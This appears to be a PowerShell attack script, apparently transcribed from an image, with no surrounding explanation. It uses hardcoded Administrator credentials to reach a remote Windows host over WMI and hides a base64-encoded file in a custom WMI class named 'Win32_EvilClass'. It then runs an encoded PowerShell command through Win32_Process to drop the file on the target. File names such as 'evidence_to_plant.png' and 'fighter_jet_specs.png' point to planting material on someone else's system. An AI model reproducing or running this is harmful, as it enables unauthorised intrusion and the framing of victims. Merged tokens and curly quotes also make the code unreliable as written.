 # Prep file to drop on remote system
$LocalFilePath=’C:\Users\ht\Documents\evidence_to_plant.png’
$FileBytes=[IO.File]::ReadAllBytes($LocalFilePath)
$EncodedFileContentsToDrop=[Convert]::ToBase64String ($FileBytes)
# Establish remote WMI connection
$Options=New-ObjectManagement.ConnectionOptions
$Options.Username =’Administrator’
$Options.Password =’user’
$Options.EnablePrivileges =$True
$Connection=New-ObjectManagement.ManagementScope
$Connection.Path =’\\192.168.72.134\root\default’
$Connection.Options =$Options
$Connection.Connect()
# “Push” file contents
$EvilClass=New-ObjectManagement.ManagementClass($Connection,
[String]::Empty,$null)
$EvilClass[‘__CLASS’]=’Win32_EvilClass’
$EvilClass.Properties.Add(‘EvilProperty’,[Management.CimType]
::String,$False)
$EvilClass.Properties[‘EvilProperty’].Value =$EncodedFileContentsToDrop
$EvilClass.Put()
$Credential=Get-Credential’WIN-B85AAA7ST4U\Administrator’
$CommonArgs= @{
    Credential =$Credential
    ComputerName =’192.168.72.134’
}
# The PowerShell payload that will drop the stored file contents
$PayloadText=@’
$EncodedFile = ([WmiClass] ‘root\default:Win32_EvilClass’).
Properties[‘EvilProperty’].Value
[IO.File]::WriteAllBytes(‘C:\fighter_jet_specs.png’,
[Convert]::FromBase64String($EncodedFile))
‘@
$EncodedPayload=[Convert]::ToBase64String([Text.Encoding] ::Unicode.
GetBytes($PayloadText))
$PowerShellPayload=”powershell -NoProfile -EncodedCommand
$EncodedPayload”
# Drop the file to the target filesystem
Invoke-WmiMethod@CommonArgs-ClassWin32_Process-NameCreate-
ArgumentList$PowerShellPayload
# Confirm successful file drop
Get-WmiObject@CommonArgs-ClassCIM_DataFile-Filter’Name = “C:\\fighter_
jet_specs.png”’